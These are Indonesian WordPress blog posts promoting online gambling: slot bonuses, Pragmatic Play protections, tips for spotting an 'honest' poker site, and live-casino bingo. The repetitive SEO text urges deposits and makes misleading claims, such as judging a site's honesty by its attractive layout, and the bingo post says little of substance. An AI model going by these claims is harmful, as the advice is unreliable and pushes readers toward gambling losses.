<article id="post-81" class="post-81 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-arcade-online tag-judi-arcade tag-judi-bola tag-judi-bola-online tag-judi-online tag-judi-poker tag-live-casino tag-poker tag-poker-online tag-roulette tag-roulette-online tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-tembak-ikan tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/hal-seru-dalam-permainan-slot-online-spadegaming/" aria-hidden="true">
		<img width="626" height="400" src="https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hal Seru Dalam Permainan Slot Online Spadegaming" decoding="async" fetchpriority="high" srcset="https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula.jpg 626w, https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula-300x192.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/hal-seru-dalam-permainan-slot-online-spadegaming/" rel="bookmark">Hal Seru Dalam Permainan Slot Online Spadegaming</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.mamooti.com/hal-seru-dalam-permainan-slot-online-spadegaming">Hal Seru Dalam Permainan Slot Online Spadegaming</a><strong> &#8211; </strong>Pada saat ini permainan slot online merupakan suatu jenis permainan judi online terpopuler yang cukup diminati oleh masyarakat karena permainan tersebut memiliki banyak keuntungan yang bisa anda dapatkan Ketika anda memainkannya. Untuk mengetahui lebih dalam mengenai permainan slot online, Anda dapat menyimak ulasan yang ada di bawah ini.</p>
<p>&nbsp;</p>
<h2><strong>Keseruan Permainan Slot Online</strong></h2>
<p>Dalam beberapa tahun terakhir, permainan slot online merupakan suatu jenis permainan judi online yang cukup seru yang banyak dimainkan oleh para player profesional jadi online. Dari berbagai kalangan mulai dari anak muda hingga orang tua dewasa yang masih aktif untuk memainkan permainan tersebut.</p>
<p>&nbsp;</p>
<p>Keseruan pada permainan slot online dapat Anda lihat karena pada setiap tahun jumlah pengguna pada permainan sepak bola selalu mengalami peningkatan. Bahkan dari awal berdirinya hingga saat ini jumlah pengguna pada permainan judi online telah mencapai angka ratusan juta jumlah pengguna yang memainkannya.</p>
<p>&nbsp;</p>
<p>Hal tersebut  Karena slot online merupakan suatu jenis permainan judi online tanpa aturan. Dan Anda juga bisa mendapatkan banyak keuntungan jika anda memainkan permainan slot online di dalamnya. Seperti terdapatnya bonus serta fitur menarik yang dapat membantu anda untuk memainkan permainan slot online dengan mudah.</p>
<p>&nbsp;</p>
<h2><strong>Peraturan Permainan Slot Online</strong></h2>
<p>Sebelum anda memulai memainkan permainan slot online, terdapat beberapa peraturan yang berlaku pada permainan Slot Online dan anda perlu memahaminya, seperti peraturan mengumpulkan beberapa ikon unik dalam satu frame pada setiap pengundian atau spin yang anda lakukan dalam permainan slot online. Jika anda berhasil maka anda bisa mendapatkan jackpot dengan jumlah yang cukup besar.</p>
<p>&nbsp;</p>
<h2><strong>Agen Slot Spadegaming</strong></h2>
<p>Untuk memainkan permainan slot online, Anda bisa memilih beberapa agen slot judi online terbaik yang dapat anda temukan pada situs judi online yang anda mainkan. Salah satu agen judi slot online terbaik pada saat ini yang dapat anda mainkan adalah agen <strong>Slot spadegaming</strong>. Agen <strong>slot spadegaming</strong> merupakan suatu agen pada permainan slot online yang memiliki tingkat kepopularitasan yang cukup tinggi di dalamnya.</p>
<p>&nbsp;</p>
<h3>Keseruan Permainan Slot Online Spadegaming</h3>
<p>Keseruan yang bisa anda dapatkan dalam memainkan permainan <strong>Slot spadegaming</strong> adalah keseruan berupa terdapatnya banyak bonus dan fitur menarik yang bisa membantu Anda seperti bonus berupa cashback yang bisa anda dapatkan Setelah anda melakukan deposit sebesar 10%. Dan Anda juga bisa mendapatkan bonus lainnya berupa free Spin sebanyak 10 kali yang bisa anda dapatkan sebagai pengguna baru.</p>
<p>&nbsp;</p>
<h3>Melakukan Deposit</h3>
<p>Untuk bisa mendapatkan bonus pada permainan <strong>Slot spadegaming</strong>, Anda bisa melakukan deposit dengan memasukkan nomor referal pada menu top up melalui situs judi online. Atau Anda juga bisa melakukan deposit dengan menggunakan uang tunai dengan menyetorkannya melalui gerai minimarket terdekat anda.</p>
<p>&nbsp;</p>
<h3>Fitur Akun Demo</h3>
<p>Selain bonus yang bisa anda dapatkan, Anda juga bisa mendapatkan fitur akun demo yang bisa anda gunakan untuk menganalisis sistem pola permainan <strong>slot spadegaming</strong> secara gratis. Dengan adanya fitur tersebut maka anda bisa lakukan praktik permainan slot online tanpa perlu khawatir jika anda mengalami kekalahan yang dapat menimbulkan kerugian bagi anda.</p>
<p>&nbsp;</p>
<p>Setelah anda mengetahui hal seru dalam permainan slot online spadegaming, kini anda bisa mencoba memainkan permainan slot online sekarang juga dan raihlah keuntungan sebanyak-banyaknya.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/hal-seru-dalam-permainan-slot-online-spadegaming/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-05T16:58:08+07:00">Agustus 5, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/arcade-online/" rel="tag">arcade online</a>, <a href="https://www.mamooti.com/tag/judi-arcade/" rel="tag">judi arcade</a>, <a href="https://www.mamooti.com/tag/judi-bola/" rel="tag">judi bola</a>, <a href="https://www.mamooti.com/tag/judi-bola-online/" rel="tag">judi bola online</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/judi-poker/" rel="tag">judi poker</a>, <a href="https://www.mamooti.com/tag/live-casino/" rel="tag">live casino</a>, <a href="https://www.mamooti.com/tag/poker/" rel="tag">poker</a>, <a href="https://www.mamooti.com/tag/poker-online/" rel="tag">poker online</a>, <a href="https://www.mamooti.com/tag/roulette/" rel="tag">roulette</a>, <a href="https://www.mamooti.com/tag/roulette-online/" rel="tag">roulette online</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/tembak-ikan/" rel="tag">tembak ikan</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/hal-seru-dalam-permainan-slot-online-spadegaming/#respond">Berikan komentar<span class="screen-reader-text"> untuk Hal Seru Dalam Permainan Slot Online Spadegaming</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-81 -->

<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-arcade-online tag-judi-arcade tag-judi-bola tag-judi-bola-online tag-judi-online tag-judi-poker tag-live-casino tag-poker tag-poker-online tag-roulette tag-roulette-online tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-tembak-ikan tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/perlindungan-pengguna-game-slot-online-dari-pragmatic/" aria-hidden="true">
		<img width="205" height="246" src="https://www.mamooti.com/wp-content/uploads/2022/05/slot-online-026.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Perlindungan Pengguna Game Slot Online Dari Pragmatic" decoding="async" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/perlindungan-pengguna-game-slot-online-dari-pragmatic/" rel="bookmark">Perlindungan Pengguna Game Slot Online Dari Pragmatic</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.mamooti.com/perlindungan-pengguna-game-slot-online-dari-pragmatic">Perlindungan Pengguna Game Slot Online Dari Pragmatic</a> &#8211; Apakah anda pernah mengalami kerugian saat bermain game slot online khususnya dari provider pragmatic play sebelumnya? Pastinya semua pemain judi slot yang bermain pada provider ini pernah mengalami keuntungan yang ada pada permainan slot online. Game slot dari pragmatic Play tentu saja memiliki mekanisme permainan yang unik dan banyak dimainkan oleh pecinta judi online Indonesia.</p>
<p>&nbsp;</p>
<p>Ada banyak sekali polemik di dalam permainan slot dari provider pragmatic play ini yang membuat para pemain judi slot online merasa ketakutan karena di dalamnya banyak orang yang mengalami kerugian. Namun provider pragmatic play ini memberikan perlindungan kepada pengguna game slot online yang ada pada provider ini. Yuk simak pembahasan di bawah ini mengenai perlindungan pengguna game slot online dari pragmatic Play!</p>
<p>&nbsp;</p>
<h2>Perlindungan Pengguna Game Slot Online yang Ada Didalam Provider Pragmatic Play</h2>
<p>&nbsp;</p>
<p>Bermain game slot tentu saja tidak ada jaminan khusus Anda bisa menang sepenuhnya atau kalah sepenuhnya pada permainan ini. Namun anda tetap akan mendapatkan perlindungan dari provider game slot online khususnya pragmatic play sehingga para pemain setidaknya terhindar dari kesalahan teknis yang mungkin merugikan mereka.</p>
<p>&nbsp;</p>
<p>Berikut ini ada beberapa perlindungan pengguna game slot online yang ada didalam provider pragmatic play di Tahun 2022 ini :</p>
<p>&nbsp;</p>
<h3>1. Perlindungan Situs Terhadap Aktivitas Mencurigakan Untuk Memblokir Peretas</h3>
<p>Profile pragmatic play sangat memperhatikan adanya aktivitas kecurangan di dalam situs judi slot pragmatic. Pastinya provider pragmatic play ini akan memblokir semua tindak kecurangan yang nantinya berimbas kepada pemain di dalam provider pragmatic tersebut maupun kepada bandar itu sendiri.</p>
<p>&nbsp;</p>
<p>Sebab ada juga banyak kasus yang pernah terjadi di mana pemain yang sedang memainkan game slot pada provider pragmatic play ini tiba-tiba kehilangan saldo dengan sendirinya. Padahal bandar atau provider pragmatic play ini tidak mengambil sama sekali saldo dari akun permainan para pemain. Biasanya hal ini disebabkan oleh peretas yang sengaja mengambil semua saldo dari orang-orang yang bermain pada game slot pragmatic tersebut.</p>
<p>&nbsp;</p>
<h3>2. Perlindungan Usia Dibawah Umur</h3>
<p>Di semua negara biasanya menerapkan minimal umur untuk bermain judi. Termasuk pada permainan judi slot pragmatic play tersebut. Pada semua situs judi slot khususnya di Indonesia selalu memberikan ketentuan dan syarat bagi para calon pembeli yang akan mendaftar akun permainan judi slot.</p>
<p>&nbsp;</p>
<p>Apabila yang mendaftar belum memiliki kartu identitas yang menandakan bahwa mereka sudah cukup umur, maka tentu saja provider pragmatic play ini tidak mengizinkan pemain tersebut untuk membuat akun permainan slot gacor. Sebab hal ini akan sangat fatal akibatnya jika Anda melanggar. Untuk bermain game slot gacor di luar ketentuan yang telah diberikan oleh pragmatic Play.</p>
<p>&nbsp;</p>
<h3>3. Perlindungan Saldo Jika Terdapat Kesalahan Teknis</h3>
<p>Pragmatic play juga memberikan perlindungan saldo kepada para pengguna saat mengalami kesalahan teknis di dalam game slot pragmatic pay tersebut. Jadi Apabila sewaktu-waktu ternyata koneksi Anda hilang ditengah permainan slot tersebut. Maka pragmatic akan menjamin perlindungan sehingga saldo akun Anda tidak terpasang pada permainan tersebut.</p>
<p>&nbsp;</p>
<p>Setelah anda menyimak semua pembahasan diatas mengenai berbagai perlindungan para pengguna yang bermain game slot dari pragmatic. Anda bisa lebih tenang dan tidak perlu khawatir jika ingin mencari cuan menggunakan modal Anda didalam provider pragmatic Play.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/perlindungan-pengguna-game-slot-online-dari-pragmatic/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-29T22:34:35+07:00">Mei 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/slot-online/" rel="category tag">slot online</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/arcade-online/" rel="tag">arcade online</a>, <a href="https://www.mamooti.com/tag/judi-arcade/" rel="tag">judi arcade</a>, <a href="https://www.mamooti.com/tag/judi-bola/" rel="tag">judi bola</a>, <a href="https://www.mamooti.com/tag/judi-bola-online/" rel="tag">judi bola online</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/judi-poker/" rel="tag">judi poker</a>, <a href="https://www.mamooti.com/tag/live-casino/" rel="tag">live casino</a>, <a href="https://www.mamooti.com/tag/poker/" rel="tag">poker</a>, <a href="https://www.mamooti.com/tag/poker-online/" rel="tag">poker online</a>, <a href="https://www.mamooti.com/tag/roulette/" rel="tag">roulette</a>, <a href="https://www.mamooti.com/tag/roulette-online/" rel="tag">roulette online</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/tembak-ikan/" rel="tag">tembak ikan</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/perlindungan-pengguna-game-slot-online-dari-pragmatic/#respond">Berikan komentar<span class="screen-reader-text"> untuk Perlindungan Pengguna Game Slot Online Dari Pragmatic</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-59 -->

<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-judi-bola tag-judi-bola-online tag-judi-online tag-judi-poker tag-live-casino tag-mix-parlay tag-poker tag-poker-online tag-roulette tag-roulette-online tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/cara-mengenali-situs-poker-online-yang-jujur-di-internet/" aria-hidden="true">
		<img width="638" height="510" src="https://www.mamooti.com/wp-content/uploads/2022/04/group-sinister-poker-players-29756734.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Mengenali Situs Poker Online Yang Jujur di Internet" decoding="async" srcset="https://www.mamooti.com/wp-content/uploads/2022/04/group-sinister-poker-players-29756734.jpg 1300w, https://www.mamooti.com/wp-content/uploads/2022/04/group-sinister-poker-players-29756734-300x240.jpg 300w, https://www.mamooti.com/wp-content/uploads/2022/04/group-sinister-poker-players-29756734-1024x818.jpg 1024w, https://www.mamooti.com/wp-content/uploads/2022/04/group-sinister-poker-players-29756734-768x614.jpg 768w" sizes="(max-width: 638px) 100vw, 638px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/cara-mengenali-situs-poker-online-yang-jujur-di-internet/" rel="bookmark">Cara Mengenali Situs Poker Online Yang Jujur di Internet</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-weight: 400;"><a href="https://www.mamooti.com/cara-mengenali-situs-poker-online-yang-jujur-di-internet">Cara Mengenali Situs Poker Online Yang Jujur di Internet</a> &#8211; Bermain </span><b>poker </b><span style="font-weight: 400;">online masih menjadi solusi bagi sebagian pemain untuk bisa mendapatkan uang besar dalam waktu sekejab. Untuk bisa menghasilkan uang besar dalam waktu yang singkat sebenarnya sangat mustahil untuk di lakukan. Kecuali orang tersebut sangat beruntung sehingga bisa dengan mudah untuk bisa menggapainya. Tetapi bila anda bisa sukses dalam memainkan permainan kartu online</span> <span style="font-weight: 400;">pastinya uang yang besar akan mengalir dengan deras kepada kantong anda dengan sangat derasnya. Bisa anda bayangkan uang hadiah yang berjumlah dari puluhan sampai ratusan juta bisa dengan mudah anda peroleh. Pastinya anda akan dengan senang hati akan menerimanya dengan senang hati pastinya.</span></p>
<p><span style="font-weight: 400;">Permainan </span><b>poker </b><span style="font-weight: 400;">sendiri sudah ada sejak abad ke 19 yang dimana pada abad sekarang ini permainan satu ini menjadi lebih maju dan banyak peminatnya. Pada jaman dulu permainan ini tidak setenar sekarang karenakan untuk bisa bermain permainan kartu ini agak sedikit rumit dalam melakukannya. Anda harus pergi ke bar terdekat anda untuk bisa memainkan permainan satu ini. Yang pastinya bar casino pastinya hanya ada pada pusat kota sehingga perlu waktu untuk mencapainya. Hal ini berbeda dengan jaman sekarang di mana untuk bisa memainkan permainan kartu satu ini bisa menggunakan hp anda. Tetapi dengan mudahnya bermain akan berakibat kepada banyaknya situs palsu. Di sini dibahas tingkat lanjut mengenai situs kartu online yang jujur ya.</span></p>
<h2><b>Informasi Transparan Poker Online</b></h2>
<p><span style="font-weight: 400;">Ciri situs </span><b>poker </b><span style="font-weight: 400;">online yang jujur yang bisa anda lihat secara mudah adalah apakah situs tersebut transparan dalam menyajikan data yang ada di dalamnya. Dengan keterbukaan informasi sudah di pastikan bahwa situs tersebut sudah memiliki etiket yang baik kepada para pemain di dalamnya. Hal ini bisa dengan mudah anda lihat pada kontak yang ada didalamnya apakah aktif atau tidak nomornya. Saat anda melihat ada sebuah nomor kontak ternyata saat anda melakukan hubungan nomor tersebut tidak aktif. Maka anda bisa berprasangka buruk bahwa situs tersebut punya niat yang buruk kepada anda. Situs jujur akan menampilkan beberapa informasi valid yang akan jelas terpampang pada halaman depannya.</span></p>
<h2><b>Terbukti Membayar Player Didalamnya</b></h2>
<p><span style="font-weight: 400;">Dengan terbukti membayar para pemain yang berhasil mendapatkan hadiah jackpot atau sudah memenuhi uang penarikan maka pastinya situs tersebut adalah situs </span><b>poker </b><span style="font-weight: 400;">online yang jujur. Hal ini bisa dengan mudah anda dapatkan berbagai infonya pada halaman situsnya, dari media sosial atau dari grup. Yang pada jaman sekarang dengan mudahnya bisa anda akses. Saat anda menemui ada sebuah situs yang menawarkan hadiah yang teramat tinggi sehingga pikiran logis anda akan bertanya tanya secara terus menerus. Maka anda bisa lihat apakah situs tersebut terbukti membayar para pemainnya. Sehingga anda bisa percaya bahwa situs tersebut situs kartu yang jujur.</span></p>
<h2><b>Tampilan Situs Poker Online Yang Menarik</b></h2>
<p><span style="font-weight: 400;">Dengan cara ini dengan kasat mata anda akan bisa dengan mudah mengamati apakah situs </span><b>poker </b><span style="font-weight: 400;">online yang anda pilih terbukti jujur atau palsu. Dengan anda mengamati secara kasat mata terhadap situsnya maka akan bisa anda simpulkan apakah situs tersebut berbohong atau tidak. Saat anda mengamati situs kartu yang anda temui memiliki tampilan yang sangat menarik dengan tata letak yang bagus. Maka anda bisa menarik kesimpulan bahwa situs tersebut jujur. Karenakan situsnya di buat dengan sungguh sungguh dengan penuh kejujuran.</span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/cara-mengenali-situs-poker-online-yang-jujur-di-internet/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-22T18:52:08+07:00">April 22, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/poker-online/" rel="category tag">poker online</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/judi-bola/" rel="tag">judi bola</a>, <a href="https://www.mamooti.com/tag/judi-bola-online/" rel="tag">judi bola online</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/judi-poker/" rel="tag">judi poker</a>, <a href="https://www.mamooti.com/tag/live-casino/" rel="tag">live casino</a>, <a href="https://www.mamooti.com/tag/mix-parlay/" rel="tag">mix parlay</a>, <a href="https://www.mamooti.com/tag/poker/" rel="tag">poker</a>, <a href="https://www.mamooti.com/tag/poker-online/" rel="tag">poker online</a>, <a href="https://www.mamooti.com/tag/roulette/" rel="tag">roulette</a>, <a href="https://www.mamooti.com/tag/roulette-online/" rel="tag">roulette online</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/cara-mengenali-situs-poker-online-yang-jujur-di-internet/#respond">Berikan komentar<span class="screen-reader-text"> untuk Cara Mengenali Situs Poker Online Yang Jujur di Internet</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-47 -->

<article id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-live-casino tag-judi-bola tag-judi-bola-online tag-judi-online tag-live-casino tag-mix-parlay tag-roulette tag-roulette-online tag-slot-gacor tag-slot-gacor-online tag-slot-online tag-slot88 tag-slot88-gacor tag-slot88-gacor-viral tag-slot88-viral tag-togel tag-togel-online tag-toto-gelap">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/cara-bermain-game-bingo-di-agen-live-casino/" aria-hidden="true">
		<img width="825" height="464" src="https://www.mamooti.com/wp-content/uploads/2022/04/maxresdefault-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Bermain Game Bingo di Agen Live Casino" decoding="async" loading="lazy" srcset="https://www.mamooti.com/wp-content/uploads/2022/04/maxresdefault-1.jpg 1280w, https://www.mamooti.com/wp-content/uploads/2022/04/maxresdefault-1-300x169.jpg 300w, https://www.mamooti.com/wp-content/uploads/2022/04/maxresdefault-1-1024x576.jpg 1024w, https://www.mamooti.com/wp-content/uploads/2022/04/maxresdefault-1-768x432.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/cara-bermain-game-bingo-di-agen-live-casino/" rel="bookmark">Cara Bermain Game Bingo di Agen Live Casino</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-weight: 400;"><a href="https://www.mamooti.com/cara-bermain-game-bingo-di-agen-live-casino">Cara Bermain Game Bingo di Agen Live Casino</a> &#8211; Main dengan judi online di sini akan bisa memahami tentang suatu permainan game judi bingo. Permainan dari judi bingo ini jelas akan dapat membuat mereka pun memahami tentang suatu agen judi online tersebut. Maka dari itu para bettor yang bermain pun nantinya akan dapat memahami tentang proses cara main yang tepat di judi </span><b>live Casino </b><span style="font-weight: 400;">ini. </span></p>
<p><span style="font-weight: 400;">Untuk bisa memahami tentang suatu situs judi casino maka bettor juga akan bisa merasakan banyak hal. Yang cukup baik untuk bisa di nikmati. Maka dari itu proses main dari game bingo ini juga akan bisa di pahami. Dengan beberapa hal yang harus bisa di perhatikan. Untuk itu, mereka juga akan dapat memahami tentang suatu situs judi online dari slot tersebut. </span></p>
<h2><span style="font-weight: 400;">Tentukan Agen Saat Main Game Judi Bingo </span></h2>
<p><span style="font-weight: 400;">Main dengan judi slot casino jelas akan bisa membuat mereka bisa memahami. Tentang menemukan suatu agen dari judi casino yang akan dapat di nikmati. Adanya permainan dari bingo tersebut juga akan bisa membuat para bettor yang bermain pun mendapatkan banyak hal yang terbaik.  Bahkan cara main dengan judi online ini juga dapat di pahami lebih mudah untuk di gunakan.</span></p>
<p><span style="font-weight: 400;">Oleh karena itu, para bettor yang bermain juga akan bisa memahami tentang permainan dari bingo yang tersedia pada situs judi </span><b>live casino </b><span style="font-weight: 400;">online ini. Selain suatu agen ini bisa di nikmati oleh para bettor yang akan bermain nantinya Anda juga akan bisa memahami tentang agen dari judi bingo ini. Yang akan bisa di gunakan oleh para bettor yang bermain dengan judi online ini. </span></p>
<h2><span style="font-weight: 400;">Memastikan Permainan Live Casino yang Enak untuk di nikmati </span></h2>
<p><span style="font-weight: 400;">Hal yang juga harus bisa di perhatikan oleh bettor yang bermain yaitu dengan memastikan suatu hal. Dari permainan yang enak untuk bisa di nikmati para bettor yang bermain. Memang adanya suatu permainan yang enak ini akan bisa menciptakan suatu hasil. Dan permainan yang cukup baik untuk bisa di gunakan. Oleh karena itu, bettor pun bisa memahami hal tersebut untuk bisa mereka mengerti. </span></p>
<p><span style="font-weight: 400;">Adanya situs judi casino online ini juga nantinya akan dapat memberikan banyak bettor yang bermain pun. Suatu hal yang terbaik untuk bisa di nikmati. Seperti misalnya saja dari adanya situs ini mereka yang akan bermain pun juga nantinya akan bisa menemukan banyak hal yang terbaik. Untuk bisa para bettor pahami pada saat akan menggunakan situs judi casino ini. </span></p>
<h2><span style="font-weight: 400;">Menjalankan Situs Main Casino dengan Dukungan Strategi Terpercaya</span></h2>
<p><span style="font-weight: 400;">Anda yang akan bermain dengan judi casino ini juga nantinya akan bisa memperhatikan tentang suatu strategi yang mendukung permainan yang akan dapat di gunakan. Memang adanya suatu dukungan dari strategi main ini juga akan bisa di pahami pemain. Nanti strategi main pun akan bisa mereka gunakan untuk bermain dengan judi Casino ini. </span></p>
<p><span style="font-weight: 400;">Jadi, dengan kata lain para bettor yang akan bermain juga bisa menemukan banyak hal dari permainan yang akan dapat di gunakan. Bahkan adanya suatu hal dari strategi yang mendukung ini juga akan dapat membantu para bettor yang bermain. Selain akan bisa membuat mereka memahami tentang suatu strategi yang cukup terpercaya untuk bisa di gunakan oleh bettor juga hal yang penting. </span></p>
<h2><span style="font-weight: 400;">Menempatkan Permainan Judi Live Casino di Tempat yang Baik </span></h2>
<p><span style="font-weight: 400;">Situs judi </span><b>live casino </b><span style="font-weight: 400;">ini juga akan dijadikan sebagai suatu tempat permainan yang baik untuk bisa mereka nikmati. Bahkan tempat ini dapat dikatakan cukup baik bagi mereka yang akan bermain dengan situs judi casino online yang nantinya akan bisa di nikmati. </span></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/cara-bermain-game-bingo-di-agen-live-casino/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-18T19:30:21+07:00">April 18, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/live-casino/" rel="category tag">live casino</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/judi-bola/" rel="tag">judi bola</a>, <a href="https://www.mamooti.com/tag/judi-bola-online/" rel="tag">judi bola online</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/live-casino/" rel="tag">live casino</a>, <a href="https://www.mamooti.com/tag/mix-parlay/" rel="tag">mix parlay</a>, <a href="https://www.mamooti.com/tag/roulette/" rel="tag">roulette</a>, <a href="https://www.mamooti.com/tag/roulette-online/" rel="tag">roulette online</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-online/" rel="tag">slot gacor online</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-gacor-viral/" rel="tag">slot88 gacor viral</a>, <a href="https://www.mamooti.com/tag/slot88-viral/" rel="tag">slot88 viral</a>, <a href="https://www.mamooti.com/tag/togel/" rel="tag">togel</a>, <a href="https://www.mamooti.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://www.mamooti.com/tag/toto-gelap/" rel="tag">toto gelap</a></span><span class="comments-link"><a href="https://www.mamooti.com/cara-bermain-game-bingo-di-agen-live-casino/#respond">Berikan komentar<span class="screen-reader-text"> untuk Cara Bermain Game Bingo di Agen Live Casino</span></a></span>			</footer><!-- .entry-footer -->
